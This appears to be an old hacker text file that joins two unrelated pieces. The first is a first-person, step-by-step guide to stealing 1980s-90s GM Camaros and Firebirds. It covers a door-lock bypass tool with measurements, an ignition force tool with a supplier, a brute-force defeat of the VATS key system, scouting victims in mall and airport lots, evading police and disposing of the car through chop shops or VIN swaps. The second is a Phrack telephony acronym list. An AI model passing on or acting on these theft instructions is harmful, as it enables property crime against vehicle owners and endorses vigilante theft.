
PURPOSE: To describe step-by-step, with specificity, exactly how the average person might accomplish with skill and alacrity, the theft of a motor vehicle, particularly 1982-1993 Chevrolet Camaros, Pontiac Firebirds and similar beasts.

MOTIVE: While I am a telecommunications enthusiast, I am also a basically honest, law-abiding working man. In 1989 an individual driving a borrowed automobile struck my only means of transportation, a 1986 Chevrolet Camaro, totalling it. My vehicle was parked and unoccupied at the time. In an amazing feat of legal maneuvering, and after protracted judicial proceedings, all parties involved managed to escape liability and I was left without a car or reimbursement. The insurance companies are lying, cheating scum. As a result, I took matters into my own hands and stole a replacement car. I came to the conclusion that the justice system in this country exists only to protect the strong from the weak, the haves from the have-nots and the rich from the not rich. It has nothing to do with rectifying wrongs. It is therefore incumbent upon all aggrieved parties to seek personal satisfaction when the American legal system fails to provide it. My motive is thus twofold:

1. To see the evil insurance companies screwed some more by sharing my knowledge of car-thieving techniques with those who might apply them.
2. To assist the little man in obtaining justice when he/she may be confronted with a situation similar to mine.

BACKGROUND: Before I stole my car, I conducted extensive research and talked to a number of individuals in the automotive repossession field, law-enforcement, and several auto mechanics. I assure the reader that everything contained in this file is true to the best of my knowledge and that I HAVE ACTUALLY DONE WHAT I AM WRITING ABOUT. I am not writing hypothetically; I speak from experience. I urge the reader, if he is serious about stealing a vehicle, to verify my research and find out much of this information for himself. Auto shops at local high schools/community colleges are excellent places to experiment and learn, and auto repossession specialists are invaluable sources of information.

-----

So, you've decided to steal a car. How nice. In this article I will be covering in detail exactly how I stole a 1988 Chevrolet Camaro to replace the 1986 of mine that was destroyed by an irresponsible driver. The techniques described herein will work on 1982 thru 1993 Chevy Camaros/Z28s/IROCs/Berlinettas and probably the same years Pontiac Firebirds and Trans Ams. With regard to the Pontiacs I cannot say for certain because I only experimented on Camaro variety cars since that is what I was after. The Pontiacs are very similar, however, and I believe this information to be applicable to them.

There are basically only two stages to obtaining possession of a vehicle. First, one must gain actual physical access to the inside of the car and second, one must disable the steering-lock mechanism and activate the ignition. Once these two things have been accomplished, the vehicle is yours, subject to the infuriated efforts of the owner to regain it. It should be noted, of course, that there may be complications associated with either of these steps, such as alarm systems or the factory anti-theft mechanisms. I will deal with both of these in turn.

First, gaining entrance to the vehicle. This will require one tool: a 24-inch aluminum "shop" ruler. I tried several and settled on the Pickett brand ACF-24, available in most art/blueprint supply stores. It consists of a 1.25x24x1/16 inch piece of aluminum. For maximum efficiency, it should have two slight bends to it. First, at 14 inches, bend it subtly to about 15 degrees. Then, at 19 inches on the ruler, bend it back so that the two sections are parallel. Like this:



Of course, the angle in this diagram is far too steep. Both angles should only be about 15 degrees. Hopefully, you get the idea. If not, you probably shouldn't be thinking about stealing a car. In any case, if you have succeeded in fashioning this, you are now armed with the only tool necessary to gain keyless entry into your soon-to-be new Camaro. The application of this tool is simple. Walk up to a Chevrolet Camaro of a year described above, position yourself at either door. FIRST: Check to see if the door is unlocked. You'd be surprised. If it isn't, you will need to insert the tool straight down, in between the rubber weather-stripping and the glass, approximately 4-5 inches from the back of the door, directly in line with the door-lock. Insert the tool such that the small section (see above diagram) is thrust down into the door (did I mention that stealing a car is very sexual? Never mind...). The small section of the tool should be bent TOWARDS you as you stand at the car. In the above diagram, north is towards the car, west is straight up in the air, east is straight down towards the inside of the door, and south is towards you as you stand at the car. Got the picture? If not, get a friend to explain it to you.

The tool should go in about 16 inches until it catches the lock mechanism. If it goes in further than about 17 inches, withdraw and try again. Drive straight down, don't force, try moving your position an inch to the right or left. Eventually you will feel the lock mechanism. It will be rigid but a little spongy (epitome of GM engineering). Press down hard on the tool and let up. Try the door handle. Does it open? It probably will. If not, drive a little harder and keep trying the door. It will give eventually.

WHY THIS WORKS: Well, this works for two reasons. First of all, General Motors is run by a bunch of cheap bastards and their cars are designed by engineers who couldn't find their asses with both hands. Basically, it's a shitty lock mechanism. It was designed shitty and the clods who sell us the piece-of-shit cars couldn't care less if they get stolen so they've never bothered to redesign the damn thing.

In order to understand exactly why it works, the curious reader would be well advised to go to his local library and look in a Clymer or Chilton automotive repair manual for 1986 (or thereabouts) Camaro. In Chapter 12 of the Chilton, under "Body" (page 290 of mine) there is a magnificently concise exploded diagram of "Outside door lock assembly" which contains all the relevant information. The lock cylinder itself is connected to some linkage which activates the locking/unlocking mechanism. After a few months of normal use, this linkage develops some "slop" in it due to slight wear of the locking cylinder attachment. By pressing down on the linkage down inside the door, you are activating the (un)locking mechanism directly and there is enough play in the locking cylinder to allow it to give. Take a look at the diagram and you'll understand completely.

Once I understood the locking mechanism, the deficiencies therein, and formulated an approach to overcoming it, I practiced on a friend's Camaro about a hundred times. If done properly and carefully, this will in no way harm any part of the car or locking mechanism. Try it on the driver's side first; this is usually the easiest because it has the most wear in the linkage. Then graduate to the passenger side door. Then try it out about a hundred times, then with your eyes closed, then while drunk, then with one hand tied behind your back. In a day or two you'll be able to get into a Camaro in less than ten seconds.

A note about alarms: some clever individuals, in an effort to keep their prized vehicles from being stolen by the likes of you, have equipped them with a motion sensor or other devious device which tends to emit a shrill series of tones when aggravated. I suggest that before trying to open someone else's car, you first give it a good rocking back and forth in order to set off any alarm which might be present. Since it is not illegal (though it may be physically dangerous) to rock someone's car, it's always best to try this before actually breaking in. If the alarm screams, go on to some other victim. Personally, I have encountered very few alarms; the "it won't happen to me" attitude is still prevalent.

Once you've gained physical entry into the vehicle, you are now ready for Step Two, ignition lock bypass. Unfortunately, this is a difficult step. I did a tremendous amount of research to determine the best way to deal with this problem and have developed an approach. It is by no means the only way to breach the ignition locking mechanism, but in my opinion it is the best. In developing this method I was most interested in several goals. First of all, I wanted an elegant solution; that is, something simple. Minimum tools and work required, and something that worked ALL THE TIME, not 50%. Second, I wanted an approach that could be accomplished quickly (for obvious reasons) and with minimum damage to the vehicle. Ideally, I wanted an attack which would not even be immediately obvious to someone (such as a cop) glancing in my car at a stoplight. Spending 30 minutes tearing apart the steering column might allow you to get the car started, but it won't meet the above criteria: speed, elegance, reliability, invisibility.

The problem is that to do this requires a special tool and to get this tool one must either send away for it or have access to a machine shop to fabricate one. Neither of these is quick and easy, but the preparation is well worth it. Here's the basic idea. The General Motors vehicle uses an ignition locking mechanism called a "sidebar." This is basically one nasty piece of hardened fucking steel which blocks the lock cylinder from rotating when a properly-fitting key is not in place. It makes it impossible to simply "shear off the pins" by brute-force turning with a screwdriver or similar device. The solution is to use a tool capable of cracking the lock cylinder housing in which

the sidebar sits. The cylinder housing itself is cast aluminum, which is considerably weaker than the sidebar itself, so when the proper force is applied it will be the housing which gives, not the sidebar. But no matter.

First, get access to a Camaro, or for this exercise, just about any GM automobile since 1978 (the year they got the bright idea to put a locking screw in to keep people from just ripping the whole ignition lockset right out -- but that's a whole different story...). My favorite place to experiment on cars without being observed (and in fact legally) is to go to a local self-serve auto-wrecking "You Pull It" yard. They have these in many cities around the fruited plains; you pay a buck or two to get in and then go pluck parts from rotting American classics. If you don't drag any parts out, you can basically tear apart all the cars you want for a buck. If you don't have a You-Pluck-It nearby or are philosophically opposed to vehicular cannibalism, then use the method previously described to break into someone's Camaro for this.

Once you have access to a GM (preferably a Camaro), get a screwdriver out and pry the outer ring off of the ignition set. The ring I'm talking about is the thing with the two tabs on it for your fingers to turn when you rotate the ignition to start the car. Just pry that sucker off of there -- it comes off very easily as it is affixed by two small gripping tabs. I can usually remove it by hand, but it's easiest to simply pry gently with a screwdriver. After you have pried that off of the ignition set, take a look. You'll see the ignition cylinder (with the keyway), the outer housing, and the actual ignition activation mechanism, which has two slots in it (where the outer ring fit into before you pried it off). This ignition linkage, with the two tabs, is what turns when a fitting key is inserted into the keyway and then turned. Note that in a GM ignition set, a fitting key serves only to withdraw the sidebar to allow the outer ignition mechanism to turn.

The problem is to overcome the sidebar which prevents the ignition from turning. Fortunately, there is a tool for this very purpose. It is manufactured by Briggs and Stratton (yes, the lawn mower engine people) who happen to also make the locksets for GM. They make the locks. They make the tool to break the locks. You figure it out. Anyway, this neat little device is called a "GM Force Tool". I got mine from LDM Enterprises in Van Nuys, California (where else?) and it ran me about \$90. Their fone number is 800-451-5950 and you should probably tell them that you're in the automotive repossession business if you go to order one of these. If they won't sell you one (because someone at GM read this article and hopped up and down) then simply go down to a local repo man and pay him an extra \$25 to order one for you. Most of those guys are pretty sleazy and will do just about anything for a buck. If you have access to a machine shop and are reasonably competent, go ahead and make one.

I will attempt a description. Don't feel stupid if you don't get this; it's difficult to describe it in text. Drop me E-mail and I'll send you a .GIF of the fucking thing. Anyway, it looks basically like a socket with very thin walls and two small tabs which fit into where the thumb-ring-thing used to go. You tap it onto the ignition set, into the two slots and the outside walls of the tool fit very snugly around the outside of the locking mechanism to keep it from splitting apart as you turn it. On the other end of the tool is a 1/2 inch square hole for a ratchet. Got the idea? Tap it onto the ignition, attach a healthy sized ratchet and turn slowly but forcefully. After about 30 degrees of turn the sidebar will crack the ignition lock housing and the whole mechanism will freely turn. If you don't understand this, take a look at a GM ignition (sans outer ring) and the facts will become readily apparent. If you have access to a machine shop, it is a simple matter to make one of these tools. Go to your local GM dealer and buy a whole ignition set, snap the outer ring off of

there and take your measurements. Remember that the inner wall of the force tool must fit snugly around the lockset in order to keep it from splitting apart. That is why a device with simply two tabs which fit into the ignition linkage will not work (I tried it -- the metal is too soft and tears apart).

Seem like too much work? Well, of course it is a bit of work, but preparation is the key! My father always stressed that the most important part of doing a job is having the right tools. The tools in this case are KNOWLEDGE of how all these goofy parts fit together and operate, a properly constructed force tool, and the patience to apply these two components to bring about the desired result. With some practice I was able to circumvent a Camaro ignition in just under 30 seconds. It does very little actual damage to the vehicle (\$11.00 for a new ignition set) and in fact the thumb-ring-thing can be jammed back on and a key inserted and it will appear that everything is proper (in case you're pulled over by the local constable).

V.A.T.S.

-----

Because of the horrendous problems with car theft, particularly of Camaros, GM came up with a neat system boldly dubbed the "Vehicle Anti Theft System". Needless to say, as with most security devices, VATS accomplished little more than being a nuisance to vehicle owners and a minor inconvenience to car thieves. Here's how to defeat it.

First, basic theory of operation. The ignition of a VATS equipped vehicle (most 1988 and newer GMs, particularly the Camaros/Firebirds) is the same as the normal GM ignition except that it has an electronic sensor built in which requires activation by a resistor pack built in to the owner's key. There are fifteen possible resistor types, so each different VATS key that you have gives you a 6.7% chance of being capable of activating the ignition. The catch is that if you feed it the wrong one it will kill the ignition for 4 minutes. Thus, if you had a complete set of fifteen VATS keys, it would take you a maximum of one hour to run through them all. This is GM's idea of security: annoy the thief.

If you plan to tackle a VATS-equipped car, get a full set of the fifteen VATS keys. They're a few bucks each and you can get them from a locksmith or LDM. Obtain access to your target car in an area and in such circumstances as will allow you to work for an hour relatively undisturbed. In practice, this is not very difficult (more on that later). Once you have access to the vehicle and are satisfied that you can work unobserved, break the ignition lock using your force-tool as described above. Insert your first VATS key blank and attempt to start the vehicle. If it will not activate the ignition, remove the key, wait four minutes and try the next one. Eventually you'll hit it. (Median hit time, of course: 30 minutes). Drive away.

Scouting a Victim

-----

An essential element of stealing a car without getting caught is picking out the right one. Again, preparation is the key. Once you've mastered the necessary techniques, start looking around for a good place to pick up a vehicle. The car thieves that I spoke with told me that their preferred places are mall parking lots at night: there is a lot of activity so you probably won't be noticed lurking around waiting for a good prospect to show up. People usually go into the mall for several hours to buy crap, so you have time to work. Wait until no one is looking and pounce. Once you are inside the vehicle (which, with practice, may be accomplished in 15 seconds) you are home free. No one is going to pay any attention to you screwing around inside the vehicle and you'll be long gone

by the time the owner finishes charging a new Salad Shooter on his American Express. Another good place is airport parking lots. While they are often sporadically patrolled, it is in practice a simple matter to drive around until you spy the right vehicle, then pack all your necessary tools into a suitcase and walk from the terminal to the lot like a returning airline passenger. That's how I did it. The car was not reported stolen for over two weeks (it was in the long-term lot), giving me plenty of breathing room.

There are numerous other places. Start noting the places that you leave your car: supermarket, movie theater, in front of your house, at work, in a parking garage, etc. Start noticing patterns. That 1988 IROC you see parked in the same place for five hours every Tuesday. When you actually commit the deed, BE PREPARED. Do a dry run. Be calm, work quickly but carefully. Act like you belong where you are -- don't lurk around nervously. Walk right up to the car and steal it. If confronted by someone, try to talk your way out of it. Don't get violent: it's just a thing. A car is not worth hurting someone over. Don't worry about getting caught: most cities can't cope with the crime epidemic and do not bother to do much about auto theft.

What Do I Do With It?

-----

That's up to you. Take it for a joy ride. If you boosted it from an airport lot you can probably safely cruise around in it for a week or two. Go pick up bimbos and drive them to Las Vegas. Or sell the thing to a chop shop (you're on your own finding them; I have no experience with them). Tear it apart yourself and sell the parts. Drive it into the lobby of an insurance company building. Or go buy a Camaro of the same year and model that has been totalled out and switch the VIN plates once you have clear title. That's not a particularly difficult affair, although some skill is required to remove the VIN tags and install them in your new car. Have fun! Stay out of trouble. If you have any questions, E-mail me. Above all, keep in mind that two things are essential to steal a car without getting caught: PRACTICE and PREPARATION. Good luck!

-->Spy Ace<--

spyace@mindvox.phantom.com\032



==Phrack Magazine==

Volume Four, Issue Forty-Three, File 21 of 27

```
+++++
+
+
+   The Telephony Acronyms and Abbreviations List from Hell
+
+
+
+           by
+           Crisp GRASP
+
+
+++++
```

Well, here it is, the list from hell. Sure beats the old lists of 100 or so three letter acronyms. The whole reason for this list is so that you can crack almost ANY bell document. This list came from a few lists (one in Phrack a while back) and a few other Telephony lists here and there. Though it must be noted (and i want to take credit for it) that well over half of the acronyms and abbreviations were typed in by me, inputed into my database (of course I am not about to give out my database).

It is always a good idea to start a database, one will learn a lot faster. It is doing things scientific like, and for someone as compulsive as I, solving the puzzle of the telephone company was easy as pie. I must say that all the hackers I have meet, and talked to are all compulsive as hell <G>. I think it is just what it comes down to, who is willing to learn. Any ways here is two fields in my database, one small part, but worth it. Though i do not think it will be able to help most of you out, just gets into too much, and understanding which acronym goes where, and understanding what goes where is hard. Well good luck!

Greets to Bell Northern Labs, never see too much from you press wise! and to SRI, should have come to Cal. hah (Don knows what I am talking about, his funding is short)

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15M	Fifteen minutes
15S	Fifteen seconds
1CF	Singal party coing first pay phone
1FAC	Interface packs
1FB	One party flat business rate
1OF	One party official (telco) business line
2SPDT	Partial dial timeout in the second stage of a traditional 2-stage international
2SPST	Permanent signal timeout in the second stage of a traditional 2-stage international
2SVCA	Vacant code in the second stage of a traditional 2-stage international outbound
2W	Two wire (pair) (circuit)
2WAY	Two-way trunk groups
300	Log command menu (SARTS command)
376	Log clear (SARTS command)
384	Write log (SARTS command)
385	Read log (SARTS command)
399	Log print (SARTS command)
3KHZ	Three kilohertz
3RNGR	Three ringer
3WO	Third wire open
4W	Four wire (pair) (circuit)
600	Test menu (SARTS command)
600B	600-ohm brided connection
611	Detail tests (SARTS command)
621	Macro command menu (SARTS command)
631	Automatic test command (SARTS command)
735T	735-ohm compromise termination

?A Action field contains an error  
?D Data field contains an error  
?E Error exist in the message but can ot be resolved to the  
proper field  
?I Identification field contains an error  
?T Time-out has occured on channel  
?W Warning message  
A A side (lead) (pair)  
A Area  
A Telephone number or trunk group and member number from trouble  
A/B Two wire phone connection (T&R)  
AA Automatic answer  
AA Packet analog access line INTER/TRA blocal 1-26  
AABS Automatic alternate billing service  
AAE Auxiliary access equipment  
AAR Automatic alternate routing  
AAX Automated attendant exchange  
AB Packet switch trunk INTER/TRA blocal 1-26  
ABATS Automatic bit access test system  
ABATS Automatic bit access test system (DDS service)  
ABC Automatic bill calling (TSPS)  
ABF Abandon failure  
ABF Abandon failure (MDII)  
ABHC Average busy hour calls  
ABL Auxiliary Buffer oder word Left half  
ABM Asynchronous balanced mode ( -> SABME)  
ABME ABM extended  
ABR Auxiliary Buffer order word Right half  
ABS Alternate billing service  
ABS Alternative billing service  
ABSBH Average busy season busy hour  
ABT Abort  
ABV Above  
AC Administrative computer  
AC Alternating current  
AC Assembly code  
ACA Asynchronous communication adapter  
ACB Annoyance call bureau  
ACB Automatic call-back  
ACC Audio communications controller  
ACCS Automated calling card service  
ACD Automatic call distribution  
ACD Automatic call distributor  
ACDA Automatic call disposition analyzer  
ACDN Access Directory Number  
ACDN Access directory number  
ACE Assignment change establish  
ACE Automatic calling equipment  
ACES Aris cabs entry system  
ACF Advanced communications functions  
ACFA Advanced CMOS frame aligner peb2030  
ACG Automatic call gap  
ACH Attempt per circuit per hour  
ACI Answer controller interface (IOM2 monitor command)  
ACIA Asynchronous communications interface adapter  
ACK Acknowledge  
ACK No acknowledgement wink  
ACK No acknowledgement wink (MDII)  
ACKDB Acknowledgement database  
ACM Address complete msg. (SS7: in ISUP)  
ACOF Attendant control of facilities  
ACP Action point  
ACSE Association control service element  
ACSNET Acedemic computing services network  
ACSR Automatic customer station rearrangement  
ACSU Advanced T-1 channel service unit  
ACT AC Testing definition  
ACT AC testing definition  
ACT Activate  
ACT Active

ACT	Auto or automatic circuit transactions
ACTS	Automated coin toll service
ACTV	Acticated
ACTVD	Activated
ACU	Alarm control unit
ACU	Automatic calling unit
AD	Attendant INTER/TRA blocal 1-26
ADAP	Audix data acquisition package
ADAS	Advanced directory assistance system
ADC	American digital cellular
ADC	Analog to digital converter
ADCCP	Advanced data communication controll procedure
ADCCP	Advanced data communications control procedure
ADCI	Automatic display call indicator
ADD EXP	Address expander
ADDL	Additional
ADDR	Address translations
ADJ	Ajust
ADM	Add-drop multiplex
ADMA	Advanced DMA controller SAB82258
ADN	Abbreviated dialing number
ADP	Automatic diagnostic process.
ADPCM	Adaptive PCM
ADS	Administration of designed services
ADS	Administration of designed services review
ADS	Advanced digital system
ADS	Audio distribution system
ADS	Auxiliary data system
ADSL	Asymmetrical digital subscriber line
ADTS	Automated digital terminal system
ADTS	Automatic data test system
ADTS	Automatic digital terminal system
ADU	Automatic dialing unit
AERM	Alignment error rate monitor
AF	Commercial audio fulltime INTER/TRA blocal 1-26
AFACTS	Automatic facilities test system
AFADS	Automatic force adjustment data system
AFE	Analog front end
AFI	Authority and format identifier (ISO 7498)
AFSC	Advanced features service center
AFSK	Automatic frequency shift keying
AG/EEE	Above ground electronic equipment enclosures
AGC	Automatic gain control
AGM	Normal aging months
AGND	Analog ground
AGT	Accelerated aging type
AI	Activate indication (C/I channel code)
AI	Artificial intelligence
AI	Assigner's initials
AI	Automatic identified outward dialing INTER/TRA blocal 1-26
AIC	Automatic intercept center
AICC	Automatic intercept communications controller
AIN	Advanced intelligent network
AIOD	Automatic id of outward dialing
AIOD	Automatic identifaction of outward dialing
AIS	Alarm indication signal
AIS	Alarm indication signals
AIS	Automatic intercept system
AIT	Analit initialization of tables
AIU	AI upstream
AL	Alternate services INTER/TRA blocal 1-26
ALATS	Automatic loop access system system (DDS service)
ALBO	Automatic line buildout
ALE	Address latch enable
ALE	Automatic line evaluation
ALFE	Analog line front end
ALGOL	Algorhythmic computer language
ALI	Automatic location indentification
ALIT	Automatic line insulation testing
ALL	All events

ALL All module controller maintenance interrupts  
ALL Turns on all IDs  
ALPT Alarm scan points  
ALRM Alarms  
ALRU Automatic line record update  
ALS Automated list service  
AM Administrative module  
AM Amplitude modulation  
AM Asynchronous multiplexer  
AM Packet  
AMA Automatic Message Accounting  
AMA Automatic message accounting  
AMACS AMA collection system  
AMAIIR Automatic message accounting irregularity  
AMALOST Lost automatic message accounting  
AMARC AMA recent change  
AMARC AMA recording center  
AMASE AMA standard entry  
AMAT Automatic message accounting transmitter  
AMATPS Automatic message accounting teleprocessing system  
AMATPS Automatic message accounting transmitter teleprocessing system  
AMC Add-on module connector (-> sipb)  
AMERITECH American information technologies  
AMI Alternate mark inversion code  
AML Automatic maintenance limit.  
AMP Advance measurement processor  
AMP Amplifier  
AMPS Advanced mobile phone service  
AMR Automatic meter reading  
AMWI Active message waiting indicator  
AN Announcement service INTER/TRA blocal 1-26  
AN Associated number  
ANA Automatic number announcement  
ANC All number calling  
ANCT Analysis control table  
ANI Automatic number identification  
ANIF Automatic number identification failure  
ANM Answer msg. (SS7: in ISUP)  
ANS Answer  
ANS Answer On Bus  
ANS Answer msg.  
ANSER AT&T Network Servicing System (i.e. via EADAS link )  
ANSI American national standards institute  
AO Allocation order  
AO International/overseas audio (full time) INTER/TRA blocal 1-26  
AOC Advice of charge (i.256 B)  
AOSS Auxilliary operator service system  
AP Access point  
AP Application (OSI layer 7)  
AP Application processor  
AP Attached processor  
AP Auciliary processor  
AP Automatic position  
AP Commercial audio (part time) INTER/TRA blocal 1-26  
AP-PG Access point page  
APC Alarm processor circuit  
APC Amarc protocol converter  
APD Access point data  
APD Avalanche photo diode  
APDB Access point data base  
APDL Application processor data link  
APH Application protocol handler  
API Application interface  
APM Application processor modules  
APPC Advanced program to program communication (IBM)  
APPL1-APPL5 Reserved for application handlers  
APS Automatic position system  
APS Automatic protection switch  
APS Automatic protection switching system  
AQ Autoquote problem.

AR Activation request (C/I channel code)  
AR Alarm report  
AR01 Office alarm - 1AESS alarm message -  
AR02 Alarm retired or transferred - 1AESS alarm message -  
AR03 Fuse blown - 1AESS alarm message -  
AR04 Unknown alarm scan point activated - 1AESS alarm message -  
AR05 Commercial power failure - 1AESS alarm message -  
AR06 Switchroom alarm via alarm grid - 1AESS alarm message -  
AR07 Power plant alarm - 1AESS alarm message -  
AR08 Alarm circuit battery loss - 1AESS alarm message -  
AR09 AMA bus fuse blown - 1AESS alarm message -  
AR10 Alarm configuration has been changed (retired inhibited) - 1AESS  
AR11 Power converter trouble - 1AESS alarm message -  
AR13 Carrier group alarm - 1AESS alarm message -  
AR15 Hourly report on building and power alarms - 1AESS alarm message  
ARA Automatic reservation adjustment  
ARC Administrative responsibility code  
ARC Alternate route cancellation  
ARC Alternate route cancellation control  
ARC Audio response controller  
ARCOFI Audio ringing codec filter  
ARCOFI-SP ARCOFI + speakerphone function  
ARCOS ARCOFI coefficient support program  
ARCOTI SIPB telephone module  
ARD AR downstream  
ARG Alarm reference guide  
ARG Assemble and run a given master file  
ARIS Audichron recorded information system  
ARL Activation request local loop (C/I channel code)  
ARM Activation request maintenance (C/I channel code)  
ARM Asynchronous response mode  
ARM Automatic R(emote test system) maintance  
ARMAR Automatic request for manual assistance resolution  
ARN Activation request  
ARQ Automatic repeat request  
ARR Automatic ring recovery.  
ARS Alternate route selection  
ARS Automatic route selection  
ARSB Automated repair service bureau  
ARSB Automatic repair service bureau  
ARSSI Automatic rought selection screening index  
ART Audible ringing tone  
ARU Activation request upstream  
ARU Audio response unit  
ASAP As soon as possible  
ASC Alarm and status circuit  
ASC Alarm and status circuit .  
ASC Alarm surveillance and control  
ASCC2 Advanced serial communication controller  
ASCII American standard code for information interchange  
ASCII American standard code for information interexchange  
ASD Automated SMAS diagnostics  
ASDPE Synchronous data link controller (SDLC) A reset  
ASE Application service element  
ASEC Assignment section  
ASGN Assign  
ASGNMTS Assignments  
ASIC Application specific integrated circuit  
ASM Analog subscriber module  
ASOC Administrative service oversight center  
ASP Advanced service platform  
ASP Arcofi signal processor  
ASPACGCOMP ASP SCP response message with an ACG component received at the  
switch  
ASPBADRESP ASP SCP response message received with invalid data  
ASPEN Automatic system for performance evaluation of the network  
ASPNORTEMSG ASP reject message ret err and a play announc recei at the  
switch from the SCP  
ASPSNCOMP ASP SCP response message with a send notifi component received  
at the switch

ASPTNMSG	ASP termination notification message sent from the switch to the SCP
ASR	Access service request
ASSN	Assignment
AST	Position acknowledge seizure signal time-out (MDII)
ASYNC	Asynchronous
AT	Access tandem
AT	International/overseas audio (part time) INTER/TRA blocal 1-26
AT&T	American telephone and telegraph
AT-1	Auto test-1
AT-2	Auto test-2
AT01	Results of trunk test - 1AESS automatic trunk test
ATA	Automatic trunk analysis
ATAB	Area trunk assignment bureau
ATAI	Automatic troubler analysis interface
ATB	All Trunks Busy
ATB	All trunks busy
ATC	Automated testing control
ATC	Automatic transmission control
ATD	Accept date
ATD	Async. TDM
ATH	Abbreviated trouble history
ATI	Automatic test inhibit
ATI	Awake TI
ATICS	Automated toll integrity checking system
ATIS	Automatic transmitter identification system
ATM	Analog trunk module
ATM	Asynchronous transfer mode
ATM	Automatic teller machine
ATMS	Automated trunk measurement system
ATN	Assigner's telephone number
ATO	Time-out waiting for address complete signal
ATP	All tests pass
ATR	Alternate trunk routing
ATRS	Automated trouble reporting system
ATTC	Automatic transmission test and control circuit
ATTCOM	AT&T communications
ATTG	Attendant group
ATTIS	AT&T information system
AU	Access unit
AU	Autoscript INTER/TRA blocal 1-26
AU	Auxiliary
AUD	Assignment list audit
AUD	Audits
AUDIT	Audit detected problem.
AUDIX	Audio information exchange
AUP	Access unit port
AUTO	Automaitc
AUTODIN	Automatic digital network
AUTOSEVCOM	Automatic secure voice communications
AUTOVON	Automatic voice network
AUXF	Auxillary frame
AVD	Alternate voice data
AVD	Alternate voice-data
AWI	Awake indication
AZD	All zeros data
B	B side (pair) (lead)
B	Bridged connection
B	Equipment number
B6ZS	Bipolar with 6 zero subsitution
B8ZS	Bipolar eight zero suppression encoding (DS-1)
B8ZS	Bipolar with 8 zeros substitution (T1 pri)
B911	Basic 911
BA	Basic access
BA	Protective alarm (CD) INTER/TRA blocal 1-26
BAF	Blocking acknowledgment failure
BAI	Bridge lifter assignment inquiry
BAL	Balance
BAMAF	Bellcore AMA format
BANCS	Bell administrative network communications system

BANKS	Bell adminastration network systems
BAPCO	Bellsouth advertising & publishing company
BAS	Basic activity subset
BAT	Battery (-48v)
BAX	Business address x (x = number of line)
BB	Blue box
BBD0/1	Binary 0s or 1s detected in b and d channels
BCC	Bellcore client companies
BCC	Block check character
BCC	Blocked call cleared
BCCP	Bearer ccp
BCD	Binary coded decimal
BCD	Blocked call delayed
BCFE	Busy call forwarding extened
BCID	Business customer identifier
BCLID	Bulk calling line identification
BCMS	Basic call management system
BCS	Batch change supplement (NTI) (DMS-100)
BDCA	Unk
BDCS	Broadband digital cross-connect system
BDS	Basic data service
BDT	Billing data transmitter
BEF	Band elimination filter
BEL	Bell
BELLCORE	Bell communications research
BER	Bit error rate
BERT	Bit error rate test
BETRS	Basic exchange telecommunications radio service
BG	Battery and ground signaling
BG/EEE	Below ground electronic equipment enclosures
BHC	Busy hour call
BHC	Busy hour calls
BIB	Backward indicator bit (SS7)
BICU	Bus interface control unit
BIFIFO	Bidirectional fifo
BIR	Bit receiver
BIR	Bus interface register
BISDN	Broadband ISDN
BISP	Business information system program
BISYNC	Binary synchronous communications
BIT	Bit
BIT	Bit transmitter
BITNET	Because-it's-time network
BITR	Bit transceiver
BIX	Building internal cross-connects
BK	Back
BKUP	Backup
BKUP	Requests a backup
BL	Bell & lights INTER/TRA blocal 1-26
BL	Bridge lifter
BL	Bridge lifters - COSMOS command
BL/DS	Busy line/don't answer
BLA	Blocking acknowledgement (SS7: in ISUP)
BLF	Busy line field
BLFCA	Blocking a fully coded addressed international outbound call routed to a non-common channel signaling trunk
BLK	Block
BLKD	Blocked
BLO	Blocking (SS7: in ISUP)
BLS	Bridge lifter status
BLS	Business listing service
BLV	Busy line verification
BMC	Billing media coverage
BMD	Batch mode display
BMI	Batch mode input - TIMEREL and DEMAND
BMOSS	Building maintance operations service system
BMR	Batch mode release
BMU	Basic measurement unit (dip)
BND	Band number
BNS	Billed number screening

BNSDBOV	BVA BNS message received indicating data base overload
BNSDBUN	BVA BNS message returned because data base unable to process
BNSGMSG	BVA BNS message received garbled
BNSNBLK	BVA BNS message returned because of network blockage
BNSNCON	BVA BNS message returned because of network congestion
BNSNRTE	BVA BNS message returned because of no routing data
BNSTOUT	BVA BNS message returned because of timeout
BNSUNEQ	BVA BNS message returned because of unequipped destination
BNSURPY	BVA BNS message received with an unexpected reply
BNx	Business name x (x = number of line)
BOC	Bell operating companies
BOC	Bell operating company
BOCC	Building operations control center
BOP	Byte oriented protocol
BOR	Basic output report
BORSCHT	Battery
BOS	Bit oriented signaling
BOS	Business office supervisor
BOSS	Billing and order support system
BOSS	Business office service system (NYNEX)
BOT	Beginning of tape
BOT	Bottom
BPI	Bits per inch
BPOC	Bell point of contact
BPS	Bits per second
BPSK	Binary psk
BPSS	Basic packet-switching service
BPUMP	Backup pump
BR	Bit robbing (CAS-BR)
BRAT	Business residence account tracking system
BRCF	Business and residential customer service feature
BRCS	Business and residential customer services
BRCS	Business residence custom service
BRDCST	Broadcast
BRDG	Bridge
BRDGD	Bridged
BREVC	Brevity control
BRG	Baud rate generator
BRI	Basic rate interface
BRITE	Basic rate interface transmission extension (5ESS)
BRK	Break
BRM	Basic remote module
BRM	Bell communications research practice
BRST	Bridge signature table
BS	Backspace
BS	Banded signaling
BS	Bias battery (-19.1v)
BS	Siren control INTER/TRA block 1-26
BSA	Basic serving arrangements
BSBH	Busy season busy hour
BSC	Business service center
BSC/RSC	Business/residence service center
BSCM	Bisynchronous communications module
BSDPE	SDLC B reset
BSE	Basic service elements
BSF	Bell shock force
BSI	British standards institution
BSN	Backward sequence number (SS7)
BSOC	Bell systems operating company
BSP	Bell system practice
BSRF	Basic standard reference frequency
BSRFS	Bell system reference frequency standard
BST	Basic services terminal
BSTJ	Bell system technical journal
BT	British telecom
BTAM	Basic telecommunications access message
BTH	Both
BTL	Bell telephone laboratories
BTN	Billing telephone number
BTSR	Bootstrapper board



BTU	British thermal unit
BUFF	System buffers (NTI)
BVA	Billing validation application
BVAPP	Billing verification and authorization for payment process
BVC	Billing validation center
BVS	Basic voice service
BWM	Broadcast warning message
BWT	Broadcast warning twx
BWTS	Bandwidth test set
BYF	Display the bypass file
BYP	Change the contents of the bypass file
C	Counting rate
C	Current supervision
C	Scan point (SP)
C&A	Centrifugal and absorption
C-ACD	Commercial-automatic call distributor (OSPS)
C-NCH	C-notch
C/I	Command/indicate
C/S UNIT	Combiner and splitter
C1	Circuit system
CA	Cable
CA	Cable number
CA	Collision avoidance
CA	SSN access INTER/TRA block 1-26
CABS	Carrier access billing system
CAC	Calling-card authorization center
CAC	Carrier access code
CAC	Circuit administration center
CAC	Customer administration center
CACHE	Cache errors
CAD	Computer-aided dispatch
CAD	Critical alarm display
